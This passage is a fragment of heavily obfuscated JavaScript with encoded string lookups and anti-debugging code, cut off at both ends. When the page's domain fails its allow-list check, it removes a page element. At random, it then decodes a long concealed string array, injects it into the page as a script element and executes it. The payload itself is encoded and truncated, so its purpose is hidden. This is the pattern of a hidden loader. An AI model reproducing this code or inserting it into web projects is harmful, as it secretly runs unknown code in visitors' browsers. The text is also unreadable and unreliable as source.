LLLB')+a1(0x465,'THaO')+a1(0x59b,'&c8b')+a1(0x1a8,'C@!4')+a1(0x59e,'pBkE')+a1(0x62b,'piNy')+a1(0x65a,'HRnC')+a1(0x52b,'^j5t')+a1(0x349,'P&oZ')+a1(0x3e2,'eu]m')+a1(0x3aa,'7f5Q')+a1(0x5e9,'Gd]5')+a1(0x1eb,'piNy')+a1(0x331,'U*Th')+a1(0x521,'$FDZ')+a1(0x1bb,'dCuy')+a1(0x238,'0*^$')+a1(0x4d2,'piNy')+a1(0x50d,'a@pL')+a1(0x410,'eu]m')+a1(0x442,'oOQ0')+a1(0x240,'0*^$')+a1(0x200,'QJmd')+a1(0x499,'pA*i')+a1(0x5f0,'0CG!')+a1(0x48e,'pBkE')+a1(0x16c,'1ZiG')+a1(0x1ea,'cLBi')+a1(0x5ac,'^j5t')+a1(0x612,'un*b')+a1(0x3a9,'uJxn')+a1(0x38a,'Y5BS')+a1(0x2a0,'uheE')+a1(0x5f5,'ut!x')+a1(0x2d8,'T!Qq')+a1(0x659,'Gd]5')+a1(0x34a,'iJWU')+a1(0x4cf,'pA*i')+a1(0x2c6,'iK1)')+a1(0x572,'dCuy')+a1(0x5a7,'7f5Q')+a1(0x221,'3]V(')+a1(0x208,'&Z@M')+a1(0x481,'&c8b')+a1(0x39c,'iK1)')+a1(0x153,'s66J')+a1(0x40d,'1ZiG')+a1(0x55d,'3]V(')+a1(0x602,'pA*i')+a1(0x1a7,'uJxn')+a1(0x25c,'T!Qq')+a1(0x272,'eu]m')+a1(0x1d5,'oOQ0')+a1(0x26e,'P&oZ')+a1(0x44a,'Gd]5')+a1(0x561,'PxJ0')+a1(0x267,'uJxn')+a1(0x565,'PxJ0')+a1(0x601,'piNy')+a1(0x282,'ut!x')+a1(0x1a1,'^5Cd')+a1(0x143,'^5Cd')+a1(0x525,'iJWU')+a1(0x43e,'&Z@M')+a1(0x228,'dCuy')+a1(0x35a,'^5Cd')+a1(0x40e,'piNy')+a1(0x2bd,'XnDv')+a1(0x421,'iJWU')+a1(0x58f,'^j5t')+a1(0x2e8,'yd*E')+a1(0x260,'P&oZ')+a1(0x5cf,'eu]m')+a1(0x1d2,'THaO')+a1(0x26f,'uJxn')+a1(0x3d9,'pA*i')+a1(0x18b,'R@ZW')+a1(0x335,'iK1)')+a1(0x181,'pBkE')+a1(0x1e4,'iK1)')+a1(0x214,'Gd]5')+a1(0x3a6,'wx9h')+a1(0x3f0,'7f5Q')+a1(0x630,'dCuy')+a1(0x3e1,'iJWU')+a1(0x384,'vKf(')+a1(0x5c0,'a@pL')+a1(0x3ba,'cLBi')+a1(0x359,'Gd]5')+a1(0x1f0,'H*82')+a1(0x526,'Gd]5')+a1(0x150,'THaO')+a1(0x162,'cLBi')+a1(0x223,'eu]m')+a1(0x55c,'LLLB')+a1(0x2fd,'QmjX')+a1(0x427,'cLBi')+a1(0x2f2,'PxJ0')+a1(0x513,'^5Cd')+a1(0x443,'vKf(')+a1(0x316,'H*82')+a1(0x21b,'wx9h')+a1(0x109,'s66J')+a1(0x479,'&Z@M')+a1(0x302,'^j5t')+a1(0x5af,'VN]F')+a1(0x4cb,'uheE')+a1(0x5fa,'&c8b')+a1(0x5ae,'Gd]5')+a1(0x232,'ut!x')+a1(0x217,'RQ8q')+a1(0x168,'eu]m')+a1(0x2b0,'dgkI')+a1(0x446,'LLLB')+a1(0x412,'ut!x')+a1(0x436,'uKFb')+a1(0x1a2,'Y5BS')+a1(0x5f6,'VN]F')+a1(0x642,'piNy')+a1(0x146,'XnDv')+a1(0x4c4,'vKf(')+a1(0x40c,'P&oZ')+a1(0x43c,'Gd]5')+a1(0x65e,'bNB3')+a1(0x555,'&e^S')+a1(0x265,'pA*i')+a1(0x41d,'P&oZ')+a1(0x64d,'^5Cd')+a1(0x385,'pA*i')+a1(0x133,'T!Qq')+a1(0x545,'QJmd')+a1(0x3df,'uKFb')+a1(0x417,'THaO')+a1(0x43f,'QJmd')+a1(0x535,'&Z@M')+a1(0x5d9,'0CG!')+a1(0x475,'3]V(')+a1(0x218,'PxJ0')+a1(0x56d,'P&oZ')+a1(0x196,'^j5t')+a1(0x3d3,'LLLB')+a1(0x160,'cLBi')+a1(0x394,'vKf(')+a1(0x172,'wx9h')+a1(0x5fc,'0*^$')+a1(0x206,'uJxn')+a1(0x4dc,'Gd]5')+a1(0x166,'uheE')+a1(0x5d4,'7f5Q')+a1(0x19e,'QJmd')+a1(0x360,'cLBi')+a1(0x289,'^5Cd')+a1(0x1cd,'^5Cd')+a1(0x324,'uKFb')+a1(0x17e,'bNB3')+a1(0x145,'0CG!')+a1(0x29b,'PxJ0')+a1(0x650,'iK1)')+a1(0x581,'eu]m')+a1(0x1cb,'iJWU')+a1(0x311,'1ZiG')+a1(0x45b,'un*b')+a1(0x3c6,'^j5t')+a1(0x1c2,'1ZiG')+a1(0x1a6,'uKFb')+a1(0x284,'dCuy')+a1(0x503,'un*b')+a1(0x127,'&e^S')+a1(0x2dc,'iJWU')+a1(0x198,'VN]F')+a1(0x1ce,'Gd]5')+a1(0x65f,'R@ZW')+a1(0x2cb,'0*^$')+a1(0x5c2,'$FDZ')+a1(0x4ae,'vKf(')+a1(0x4c1,'pA*i')+a1(0x3a8,'vKf(')+(a1(0x3a2,'bNB3')+a1(0x570,'piNy')+a1(0x18c,'0*^$')+a1(0x264,'VN]F')+a1(0x10b,'bNB3')+a1(0x2bc,'oOQ0')+a1(0x2e1,'HRnC')+a1(0x2ff,'LLLB')+a1(0x131,'QmjX')+a1(0x2a4,'Y5BS')+a1(0x338,'H*82')+a1(0x269,'iJWU')+a1(0x2f8,')cSd')+a1(0x580,'&e^S')+a1(0x495,'bNB3')+a1(0x1ca,'iK1)')+a1(0x11c,'Gd]5')+a1(0x3ef,'QJmd')+a1(0x5ad,')cSd')+a1(0x3f3,'$FDZ')+a1(0x4e1,'PxJ0')+a1(0x28b,'U*Th')+a1(0x37f,'iJWU')+a1(0x241,'QJmd')+a1(0x636,'THaO')+a1(0x560,'vKf(')+a1(0x4e4,'iK1)')+a1(0x4a6,'pBkE')+a1(0x39f,'$FDZ')+a1(0x38d,'LLLB')+a1(0x440,'0*^$')+a1(0x658,'un*b')+a1(0x46f,'^5Cd')+a1(0x5a5,'uJxn')+a1(0x528,'&c8b')+a1(0x496,'uJxn')+a1(0x4bf,'yd*E')+a1(0x1bf,'iJWU')+a1(0x444,'pA*i')+a1(0x468,'pA*i')+a1(0x3d7,'un*b')+a1(0x20e,'ut!x')+a1(0x4e7,'Y5BS')+a1(0x2db,'QJmd')+a1(0x639,'dCuy')+a1(0x4d1,'pA*i')+a1(0x1e8,'dgkI')+a1(0x1c8,'HRnC')+a1(0x435,'Gd]5')+a1(0x456,'^5Cd')+a1(0x2e5,'uJxn')+a1(0x478,'QmjX')+a1(0x57b,')cSd')+a1(0x11a,'&e^S')+a1(0x34c,'QJmd')+a1(0x38e,'HRnC')+a1(0x25d,'wx9h')+a1(0x125,'U*Th')+a1(0x262,'P&oZ')+a1(0x3b4,'cLBi')+a1(0x42d,'PxJ0')+a1(0x22a,'$FDZ')+a1(0x627,'uheE')+a1(0x49e,'bNB3')+a1(0x20d,'THaO')+a1(0x3e0,'1ZiG')+a1(0x2a2,'pA*i')+a1(0x24e,'$FDZ')+a1(0x36e,'R@ZW')+a1(0x2b1,'T!Qq')+a1(0x5bb,'pA*i')+a1(0x130,'LLLB')+a1(0x19d,'a@pL')+a1(0x17f,'0CG!')+a1(0x498,'XnDv')+a1(0x12e,'bNB3')+a1(0x27f,'eu]m')+a1(0x105,'wx9h')+a1(0x5aa,'yd*E')+a1(0x43b,'ut!x')+a1(0x365,'a@pL')+a1(0x199,'PxJ0')+a1(0x165,'P&oZ')+a1(0x5c5,'HRnC')+a1(0x2e9,'vKf(')+a1(0x1fd,'T!Qq')+a1(0x613,'vKf(')+a1(0x4dd,'U*Th')+a1(0x35d,'QmjX')+a1(0x48c,'C@!4')+a1(0x64e,'LLLB')+a1(0x434,'&e^S')+a1(0x2b8,'pA*i')+a1(0x25e,'H*82')+a1(0x2c7,'XnDv')+a1(0x366,'bNB3')+a1(0x114,'cLBi')+a1(0x1a9,'iJWU')+a1(0x3ab,'s66J')+a1(0x438,'iJWU')+a1(0x5ff,'wx9h')+a1(0x2f7,'cLBi')+a1(0x1c3,'U*Th')+a1(0x391,'eu]m')+a1(0x164,'bNB3')+a1(0x102,'^j5t')+a1(0x24d,'THaO')+a1(0x589,'T!Qq')+a1(0x3b6,'yd*E')+a1(0x297,'iK1)')+a1(0x2fc,'H*82')+a1(0x26d,'yd*E')+a1(0x4df,'eu]m')+a1(0x285,'vKf(')+a1(0x4ee,'ut!x')+a1(0x445,'^j5t')+a1(0x512,'&c8b')+a1(0x2bb,'Gd]5')+a1(0x5da,'un*b')+a1(0x1b9,'C@!4')+a1(0x27e,'cLBi')+a1(0x189,'un*b')+a1(0x3fc,'Gd]5')+a1(0x413,'&Z@M')+a1(0x56c,'uKFb')+a1(0x47c,'H*82')+a1(0x538,'HRnC')+a1(0x637,'XnDv')+a1(0x28c,'H*82')+a1(0x313,'THaO')+a1(0x3b5,'^j5t')+a1(0x13b,'iK1)')+a1(0x519,'QJmd')+a1(0x1a5,'cLBi')+a1(0x388,'&Z@M')+a1(0x1f6,'uheE')+a1(0x607,'^j5t')+a1(0x622,'dgkI')+a1(0x2d7,'s66J')+a1(0x41a,'3]V(')+a1(0x493,'uheE')+a1(0x30c,'XnDv')+a1(0x56a,'^5Cd')+a1(0x235,'a@pL')+a1(0x3a5,'un*b')+a1(0x44d,'oOQ0')+a1(0x20a,'HRnC')+a1(0x243,'THaO')+a1(0x1ad,'dgkI')+a1(0x343,'QJmd')+a1(0x415,'T!Qq')+a1(0x119,'pBkE')+a1(0x380,'piNy')+a1(0x34d,'piNy')+a1(0x252,'un*b')+a1(0x609,'P&oZ')+a1(0x644,'yd*E')+a1(0x3ed,'iJWU')+a1(0x433,'$FDZ')+a1(0x62c,'H*82')+a1(0x3f2,'RQ8q')+a1(0x15c,'XnDv')+a1(0x22c,'QJmd')+a1(0x5b6,'cLBi')+a1(0x25a,'un*b')+a1(0x594,'dgkI')+a1(0x414,'QmjX')+a1(0x2fa,'3]V(')+a1(0x15f,'pBkE')+a1(0x4ca,'$FDZ')+a1(0x370,'H*82')+a1(0x508,'dgkI')+a1(0x24a,'P&oZ')+a1(0x3ea,'uheE')+a1(0x3b0,'uKFb')+a1(0x2f9,'0CG!')+a1(0x1f9,'&e^S')+a1(0x2c9,'s66J')+a1(0x4f0,'3]V(')+a1(0x277,'P&oZ')+a1(0x51c,'P&oZ')+a1(0x271,'&c8b')+a1(0x5bd,'1ZiG')+a1(0x1d7,'&Z@M')+a1(0x516,'0*^$')+a1(0x5c8,'R@ZW')+a1(0x3ac,')cSd')+a1(0x64a,'piNy')+a1(0x46c,'0*^$')+a1(0x585,'oOQ0')+a1(0x276,'iK1)')+a1(0x3d5,'HRnC')+a1(0x449,'0*^$')+a1(0x39d,'XnDv')+'A]'),c[a1(0x652,'P&oZ')]=a1(0x113,'&Z@M')+a1(0x336,'cLBi')+a1(0x2e4,'dCuy')+a1(0x318,'$FDZ')+a1(0x293,'oOQ0')+a1(0x155,'un*b')+a1(0x657,')cSd')+a1(0x1d8,'U*Th')+a1(0x432,'LLLB')+a1(0x230,'C@!4')+a1(0x628,'&e^S')+a1(0x17b,'&c8b')+a1(0x5e5,'THaO')+a1(0x4d3,'1ZiG')+a1(0x48f,'&Z@M')+a1(0x485,'a@pL')+'K',c[a1(0x387,'&e^S')]=a1(0x2f6,'3]V(')+a1(0x60e,'H*82')+a1(0x1aa,'a@pL')+a1(0x103,'P&oZ')+a1(0x593,'cLBi')+a1(0x33d,'$FDZ')+a1(0x40f,'piNy')+a1(0x3a4,'C@!4')+a1(0x5a2,'iK1)')+a1(0x1d0,'Gd]5')+a1(0x1e1,'iJWU')+a1(0x27d,'ut!x')+']',c[a1(0x192,'a@pL')]=function(z,D){return z===D;},c[a1(0x4af,'&e^S')]=a1(0x2e7,'yd*E')+a1(0x364,'vKf(')+a1(0x482,'1ZiG')+a1(0x549,'&c8b')+a1(0x117,'&Z@M')+a1(0x610,'pBkE')+a1(0x342,'eu]m')+a1(0x640,'LLLB')+a1(0x4b9,'XnDv')+a1(0x321,'dCuy')+a1(0x29e,'un*b')+a1(0x1a3,'pBkE')+a1(0x3d4,'pA*i')+a1(0x2d1,'ut!x')+a1(0x286,'pA*i')+a1(0x430,'wx9h')+a1(0x3e7,'iK1)')+a1(0x50b,'yd*E'),c[a1(0x1e7,'U*Th')]=a1(0x4e3,'bNB3')+a1(0x649,'uJxn'),c[a1(0x112,'uKFb')]=function(z,D,F){return z(D,F);},c[a1(0x2a1,'R@ZW')]=function(z,D,F){return z(D,F);},c[a1(0x15e,'7f5Q')]=function(z){return z();},c[a1(0x4db,'0*^$')]=a1(0x5c6,'R@ZW')+a1(0x1e3,'ut!x')+a1(0x47f,'0*^$')+a1(0x54b,'vKf(')+a1(0x152,'C@!4'),c[a1(0x49d,'1ZiG')]=function(z,D){return z!==D;},c[a1(0x2f3,'a@pL')]=a1(0x2ae,'Gd]5')+a1(0x2cf,'XnDv'),c[a1(0x586,'T!Qq')]=function(z,D){return z===D;},c[a1(0x2be,')cSd')]=a1(0x5e7,'LLLB')+'t',c[a1(0x258,'ut!x')]=a1(0x266,'ut!x')+a1(0x403,'PxJ0'),c[a1(0x429,'Y5BS')]=function(z,D){return z===D;},c[a1(0x202,'oOQ0')]=function(z){return z();},c[a1(0x38b,'0*^$')]=function(z){return z();},c[a1(0x3a3,'3]V(')]=function(z){return z();},c[a1(0x372,'XnDv')]=function(z){return z();},c[a1(0x115,'oOQ0')]=function(z,D,F){return z(D,F);},c[a1(0x4a0,'3]V(')]=function(z){return z();},c[a1(0x31a,'pBkE')]=a1(0x37e,'uKFb')+'t',c[a1(0x3ce,'pBkE')]=a1(0x3e8,'cLBi')+a1(0x1d9,'iK1)')+a1(0x3bc,'dCuy'),c[a1(0x32f,'uJxn')]=function(z,D){return z||D;},c[a1(0x16b,'XnDv')]=a1(0x3fd,'VN]F')+a1(0x12d,'&e^S')+a1(0x1b3,'&Z@M')+a1(0x615,'wx9h')+a1(0x4a1,'iJWU')+a1(0x14c,'3]V(')+a1(0x12c,'P&oZ')+a1(0x574,'RQ8q'),c[a1(0x229,'P&oZ')]=a1(0x4e8,'Y5BS')+a1(0x171,'uheE')+a1(0x53a,')cSd')+a1(0x2e0,'HRnC')+a1(0x1b6,'XnDv')+a1(0x5fe,'wx9h'),c[a1(0x2c5,'iK1)')]=function(z){return z();},c[a1(0x546,'iJWU')]=function(z,D){return z!==D;},c[a1(0x517,'QJmd')]=function(z,D,F){return z(D,F);},c[a1(0x5dd,'Y5BS')]=function(z,D){return z+D;},c[a1(0x547,'RQ8q')]=a1(0x5de,'dCuy');var d=c,f=function(){var z=!![];return function(D,F){var H=z?function(){var a2=_0x3321846d;if(F){var I=F[a2(0x396,'uJxn')](D,arguments);return F=null,I;}}:function(){};return z=![],H;};}();function g(z,D){var a3=a1,F={};F[a3(0x2d9,'oOQ0')]=function(N,O){var a4=a3;return d[a4(0x1af,'eu]m')](N,O);},F[a3(0x4d0,'Gd]5')]=function(N,O){var a5=a3;return d[a5(0x4ef,'^j5t')](N,O);};var H=F;for(var I in z)if(d[a3(0x2d2,'&Z@M')](I[a3(0x1d1,'dgkI')+'h'],D)&&function(N,O){var a6=a3;for(var S=0x2;H[a6(0x21e,'C@!4')](S,O[a6(0x65b,'&Z@M')+'h']);S++)if(H[a6(0x452,'R@ZW')](N[a6(0x550,'HRnC')+a6(0x62a,'HRnC')](O[S][0x0]),O[S][0x1]))return;return 0x1;}(I,arguments))return z[I];}function h(z,D){var a7=a1;return d[a7(0x2b6,'3]V(')](z,Math[a7(0x256,'uheE')](d[a7(0x4fc,'oOQ0')](Math[a7(0x49b,'piNy')+'m'](),d[a7(0x32c,'vKf(')](d[a7(0x45a,'vKf(')](D,0x1),z))));}function i(z,D){var a8=a1;for(var F=0x0;d[a8(0x62e,'ut!x')](F,D[a8(0x544,'1ZiG')+'h']);F++){var H=D[F],I=d[a8(0x4c5,'dgkI')](0x0,H[a8(0x3fa,'T!Qq')+'Of']('.'))?d[a8(0x2da,'T!Qq')]('.',z):z,N=d[a8(0x5d6,'Gd]5')](I[a8(0x5ec,'XnDv')+'h'],H[a8(0x3f5,'yd*E')+'h']),O=I[a8(0x3a7,'pBkE')+'Of'](H,N),N=d[a8(0x226,'RQ8q')](-0x1,O)&&d[a8(0x5e3,'T!Qq')](O,N);if(N&&(d[a8(0x3b8,'QmjX')](I[a8(0x279,'iJWU')+'h'],H[a8(0x268,'T!Qq')+'h'])||d[a8(0x583,'$FDZ')](0x0,H[a8(0x1b7,'$FDZ')+'Of']('.'))))return 0x1;}}function j(){var a9=a1,z,D;return d[a9(0x5e4,'pBkE')](g,d[a9(0x55e,'HRnC')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var aa=a1,z=d[aa(0x2e3,'piNy')](l,d[aa(0x126,'iK1)')](j));if(z){var z=d[aa(0x116,'s66J')](g,z,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return z&&z[0x4]&&!z[0x5]?!(d[aa(0x616,'Y5BS')](0x46,z[aa(0x5cc,'Gd]5')+aa(0x1c7,'uJxn')](0x0))&&d[aa(0x402,'RQ8q')](0x66,z[aa(0x418,'a@pL')+aa(0x3de,'LLLB')](0x0))||d[aa(0x1f3,'^j5t')](0x49,z[aa(0x327,'QmjX')+aa(0x634,'RQ8q')](0x1))&&d[aa(0x53f,'dCuy')](0x69,z[aa(0x327,'QmjX')+aa(0x41f,'0CG!')](0x1))||d[aa(0x534,'QmjX')](0x4c,z[aa(0x47b,'$FDZ')+aa(0x554,'oOQ0')](0x2))&&d[aa(0x611,'&c8b')](0x6c,z[aa(0x4aa,'C@!4')+aa(0x14b,'U*Th')](0x2))||d[aa(0x5a0,'VN]F')](0x45,z[aa(0x1f1,'R@ZW')+aa(0x62a,'HRnC')](0x3))&&d[aa(0x52c,'bNB3')](0x65,z[aa(0x582,'T!Qq')+aa(0x4e6,'P&oZ')](0x3))||d[aa(0x52a,'bNB3')](0x3a,z[aa(0x249,'dgkI')+aa(0x1dc,'un*b')](0x4))):void 0x0;}}function l(z){var ab=a1;return d[ab(0x367,'T!Qq')](g,z,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var ac=a1,z=d[ac(0x419,'VN]F')](j);if(z){var D=d[ac(0x4e5,'&Z@M')](g,z,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),F,F=!!(F=!d[ac(0x4fe,'&Z@M')](D,'~')?d[ac(0x11d,'Gd]5')](l,z):F)&&d[ac(0x57a,'QmjX')](g,F,0x8,[0x7,0x65],[0x0,0x68]);return d[ac(0x43a,'uheE')](D,F);}}function n(){var ad=a1,z=d[ad(0x107,'ut!x')],D=new RegExp(d[ad(0x17a,'dCuy')],'g');return z[ad(0x334,'uKFb')+'ce'](D,'')[ad(0x55a,'3]V(')](';');}function o(){var ae=a1,z=d[ae(0x401,'iK1)')],D=new RegExp(d[ae(0x195,'dCuy')],'g');return z[ae(0x4fa,'oOQ0')+'ce'](D,'')[ae(0x3e4,'vKf(')](';');}function p(z){var af=a1;return d[af(0x51d,'3]V(')](-0x1,z[af(0x494,'XnDv')+'Of'](String[af(0x55f,'s66J')+af(0x332,'^5Cd')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[af(0x4d8,'piNy')](z)||new RegExp(d[af(0x111,'XnDv')],'g')[af(0x4c8,'&c8b')](z));var D;}function q(z,D){var ag=a1,F=z[ag(0x358,'QmjX')+'h'];return d[ag(0x42a,'vKf(')](z[ag(0x53b,'yd*E')+ag(0x40a,'Gd]5')](d[ag(0x351,'R@ZW')](F,D[ag(0x65b,'&Z@M')+'h']),F),D);}function s(){var ah=a1,z=d[ah(0x2ac,'bNB3')][ah(0x5a6,'HRnC')]('|'),D=0x0;while(!![]){switch(z[D++]){case'0':return!N||!!(d[ah(0x12a,'pA*i')](i,N=d[ah(0x29c,'wx9h')](q,N,String[ah(0x4f3,'LLLB')+ah(0x63f,'pBkE')+'de'](0x2e))?N[ah(0x654,'VN]F')+ah(0x4d4,'QJmd')](0x0,d[ah(0x22d,'PxJ0')](N[ah(0x381,'Gd]5')+'h'],0x1)):N,I)||d[ah(0x29c,'wx9h')](i,N,O)||d[ah(0x5f7,'QmjX')](p,N)||d[ah(0x509,'THaO')](k));case'1':var F={};F[ah(0x30b,'LLLB')]=d[ah(0x292,'3]V(')],F[ah(0x1be,'&Z@M')]=function(T,U){var ai=ah;return d[ai(0x382,')cSd')](T,U);},F[ah(0x118,'QJmd')]=d[ah(0x588,'oOQ0')],F[ah(0x4da,'wx9h')]=function(T,U){var aj=ah;return d[aj(0x1c4,'U*Th')](T,U);},F[ah(0x42b,'C@!4')]=d[ah(0x5a8,'pA*i')],F[ah(0x3da,'vKf(')]=function(T,U){var ak=ah;return d[ak(0x231,'eu]m')](T,U);},F[ah(0x4ac,'0CG!')]=d[ah(0x3e6,'HRnC')],F[ah(0x45c,'uheE')]=function(T,U){var al=ah;return d[al(0x4ff,'HRnC')](T,U);},F[ah(0x4be,'uJxn')]=function(T){var am=ah;return d[am(0x49c,'uKFb')](T);};var H=F;continue;case'2':var I=d[ah(0x13c,'T!Qq')](n),N=d[ah(0x1ff,'piNy')](m),O=d[ah(0x167,'P&oZ')](o);continue;case'3':d[ah(0x471,'pBkE')](S);continue;case'4':var S=d[ah(0x598,'PxJ0')](f,this,function(){var an=ah,T={};T[an(0x303,'s66J')]=H[an(0x30b,'LLLB')];var U=T,W=H[an(0x428,'Gd]5')](typeof window,H[an(0x608,'RQ8q')])?window:H[an(0x643,'C@!4')](typeof process,H[an(0x492,'7f5Q')])&&H[an(0x38c,'PxJ0')](typeof require,H[an(0x300,'1ZiG')])&&H[an(0x320,'iK1)')](typeof global,H[an(0x340,'HRnC')])?global:this,Y=function(){var ao=an,Z=new W[(ao(0x472,'1ZiG'))+'p'](U[ao(0x4b0,'$FDZ')]);return!Z[ao(0x1f7,'iK1)')](S);};return H[an(0x28a,'C@!4')](Y);});continue;}break;}}function u(z){var ap=a1,D=d[ap(0x596,'pA*i')](j),F;D&&((F=D[ap(0x2ee,'uKFb')+ap(0x625,'HRnC')+ap(0x58a,'0*^$')](d[ap(0x3dd,'QJmd')]))[ap(0x49f,'&Z@M')]=d[ap(0x2c1,'eu]m')],F[ap(0x22b,'Y5BS')+ap(0x483,'&e^S')+'t']=z,(D[ap(0x362,'oOQ0')]||D[ap(0x51e,'&c8b')]||D[ap(0x148,'$FDZ')+ap(0x2c8,'ut!x')+ap(0x43d,'RQ8q')])[ap(0x505,'vKf(')+ap(0x45d,'U*Th')+'d'](F),F[ap(0x552,'Gd]5')+'e']());}function v(){var aq=a1,z,D=d[aq(0x4a8,'bNB3')](g,d[aq(0x5ce,'uKFb')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),F,H,H;D&&(F=d[aq(0x617,'P&oZ')],H=new RegExp(d[aq(0x1f5,'^5Cd')],'g'),(H=D[F[aq(0x32e,'bNB3')+'ce'](H,'')])&&H[aq(0x2cc,'$FDZ')+aq(0x1c1,'Gd]5')][aq(0x543,'piNy')+aq(0x3c8,'Gd]5')+'d'](H));}try{var w,x,y;d[a1(0x185,'bNB3')](s)||(d[a1(0x3cf,'Gd]5')](v),d[a1(0x2c4,'0CG!')](0x1,d[a1(0x5eb,'ut!x')](h,0x1,w=0x4))||d[a1(0x3ec,'uheE')](u,d[a1(0x52e,'0CG!')](d[a1(0x4e0,'wx9h')]('(',new Function((function(){var _0x6372842=function(){var _0x7942813c=['ExDUwMPOCMrTrJnwBvjwwvnJC0OZtNrHmJvytLHcALuX','rvPQvwXOseP5D25HBvPusZjNngf6sw5mq2rYzfzsnvLQ','mJf2vNLJC0OXyZjHr05ju2Pst2vgy25mq2rytJbAALvU','mwrtzg01DLeYohjImwnUtenKr1KZsLPHA3rmsNL3BLz6','CMjgC25zmMHOy2ToDLPhvKjKq2rKs0HvCfD5zdbImu4W','D25wELPXwMXJmffTtLDnsgTUtenKwe5QrK5wmuzhwtbS','sMTjBKTtDe5lrei0txPkAuXdzhPnrMXhsNLRCLrtz3DL','wtforgiYmxjzu2nZsJjosvPhuLfIvZLHuKzJBKXdzfHo','yJi0B2nPEhPlwhr5wLHsmwnTngDJAxr6tZmWC1PwDe5l','vfrcue1wyZborK5dyZa1ALnxmxjsAwnZsJfJmfnguJbr','muXjCev0qW','zeTiy3byBtvIs0C1yMrgmhjIBhr2wfnRBe1iz3HnrejK','wJf0Ae15z3DLrezTwLn3BKPfsxHwAwnWwfn3BLP5y3bm','wuP5BgrqwfzIvNLND2vetM1zu3DUtM1Wme5Py3byu3Hd','s0rcne5ezZjmq2mYyKvNmuP5A3juu2D3zurrne9dD25w','vLPIu2nWwfqXBq','z3DLrePPtvn3BK5TCdboAwnWteDwyLrtz3DLrezOwvn3','u3ros0rcne5ertjmq2rUuLDKsKP5A3juu2D3zurrD1PP','sNLRCLrtz3DLreK1t0n3BLzhwtfzu2nWsZaWB01iz3Po','vdfAA1vvEg1KwgrOsNL3BLyXsMXuA1P6yuDsu1j5y3nk','B0P5A3juu2D3zurkAK1tD25JEKjAuMLJCeT5Ae5lrei0','zePnmvv3sNLRCLrtz3DLre5Pt1n3BLOWvM5tu2nWsZaW','wfvwwMTsmKKZwKzAEe5dy3nkmwrqttjovMjxotvsrgHY','tenKAe0ZvKjzvgHYywLJC0OZsxLwmKyYyLC4mKP5D25H','vfnND2vertfAu3DUyNLnEfnty3byvdfos0rcne1QBgXm','tenKB1eYDezsrgH2vfHWseP5D25HmLP0uLzKu01uww5m','B01iz3HzAKvZsJf0wwmYC25lu3ros0rcne16zgHmq2rY','rNLJm1iXzg5KngvyCejrA05fuLvAsfnfBeTtmhHovgS5','z3DLrfeWt0n3BMf5vLjnEwnWsZaWB01iz3PorevZsJb3','EwTYvfnND2verMPzAxDUvZfOEMf5y3blmdbVtuHNEu5u','z3Hzv01ZsNPvD2fRsw5lu3ros0rcne1uttvmq2r2sxPg','BKTtDe5lrei0txPrm0XdyZjKAZvRsNLRCLrtz3DLreuY','CLeXyZjomK5nvti5AuP5D25IBgD4ww5wvgeZrw5mq2ry','vtj0tgvTuK9ArK00yJi1wfqWCZrkExDUwKHKtfKXzffo','B1Lty3nkmwmYtdjovfnhAgTuvu5Yu1nJC0OYChPwrgXU','qJrorgrQtenKsLjywKzkEwTYvfnND2vhwMTmq2rmyZbw','sZaWB01iz3PovgDZsNPnmvnurw5lu3ros0rcne1xuxPm','BKXdzfHoAKzlvNPwyvKXuxLJu2nZsJfKuMjuqNnnrxHc','y200z2nPz3bpmZbZwLz0tKTeqJrABuvZsNLsq01www5l','B2r5BdDKBuz5suDfnfbxrxPpm0PSzeHwEwjPqLrKsePW','BKTwmdLABLz1wtnsCgiYng9JAxH6s1H0EvPyuJfJBtrN','vw5cALzeAhzwmePuytnvBKXdzgLnvxrHvNPKCwf5y3nk','qLLty3nkmKP5wLC1nK9hDhnkExDUwKDgEgvwyZjAwevU','CeSWmg9nsgD4tNPfC0OYBdvlwevUs1n0tKTeqJrnBvjR','uKXKmwHxwKvKweP5D25wELi0wKzgDgj6wNLprZLRsNL3','mNrhyLDKv1PgvNHkExDUwLHos1PfnxrImvPgwvnJC0OX','EwnWsZaWB01iz3HnvfvZsNLACMnTsw5lu3ros0rcne16','q2rft1v3m0P5A3juu2D3zurfmfPtD25uq01RuKnJCeSW','AxDUvKDzmvLty3byu2GZteHVCe8ZmhnJmxrOtxLND2ve','yNPfBKXdzdjsmNHRu0rOCLDSyZjuEwnZsJfKuLDgAg1p','ENr5wLHsmwnTngDKvNrOtvnND2vesxHoExDUtxPwsK1t','seP5D25wELjOv1DKrgiZBg5wEwnZsJjwrgf6uNbsmKy0','DKL6rKPkEwTYvfnND2vertfzAxDUveHgwu55y3blmdbV','sKvjEfzPy3blmdbVtuHNme5xvxnkmxrzyZjZBKTtDe5l','vLLUs1n0tKTeqJrnBvL5tenKwMvvohfkEwTYvfnND2ve','murHm0zXwvnJC0OZutrHELP5utj0Ewrhrw5mq2ryvvDs','EwnZsJfKuvLxvJbtvxbRu2XJBKXdzfHvvtvQuZfoDLDU','rxnkEvPYy21jBKTtDe5lrei0txPoAuXdzgvtvePmsNLR','vejStenKru9vDZnkEwTYvfnND2vetM1Aq3DUuvzRB1fd','tuHNEe5uy3nkmJHQtvvRBKTwmhbmr2rIwvrnB01iz3HA','mxfyugjwDG','B01izZbnEKLZsNLgAu1www5lu3ros0rcne1Tvtnmq2rY','D25HAK5WwJjKDgeWB25mq2rWyLC5DfyXstbvrMmWvNLJ','rejKs1n4nfCWvMrxEKi0tvyWCeTysMXKsfz5yMP0AMiY','B01iz3Ppr01ZsJf0wwmYC25lu3ros0rcne1uBgHmq2rT','CLyWourvAwnZsJbovgiWtLHorejZvNPsCeP5D25Isezy','s0rcne5esMPmq2rvwMPwAeP5A3juu2D3zurfm05tD25p','ytnowe4Yvw5mq2ryvw5sA1rirMTArKzAwLnJC0OYEhLI','tM5ADwrRtNztv2HOsNL3BMvQAhjKmKz0ytb4wfvTrw5m','sNPSsKPtz25lvJa5wM5wDvKZuNbImJrVzhL4neX